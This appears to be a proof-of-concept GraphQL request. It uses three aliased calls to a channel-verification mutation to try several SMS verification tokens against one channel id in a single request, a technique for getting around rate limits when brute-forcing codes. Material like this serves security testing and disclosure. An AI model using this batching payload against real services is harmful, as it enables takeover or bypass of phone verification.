 1 mutation finishChannelVerificationMutation(
2 $input: FinishChannelVerificationInput!,
3 $input2: FinishChannelVerificationInput!,
4 $input3: FinishChannelVerificationInput!
5 ) {
6 first: finishChannelVerification(input: $input) {
7 channel {
8 id
9 options {
10 ... on ChannelSmsOptions {
11 number
12 }
13 }
14 status
15 notificationSubscriptions(last: 1000) {↔}
23 }
24 }
25 second: finishChannelVerification(input: $input2) {↔}
44 third: finishChannelVerification(input: $input3) {↔}
VARIABLES
1 {
2 "input": {
3 "clientMutationId": "",
4 "id": "Q2hh ",
5 "verificationToken": "224434"
6 },
7 "input2": {
8 "clientMutationId": "",
9 "id": "Q2hh ",
10 "verificationToken": "123123"
11 },
12 "input3": {
13 "clientMutationId": "",
14 "id": "Q2hh ",
15 "verificationToken": "123379"
16 }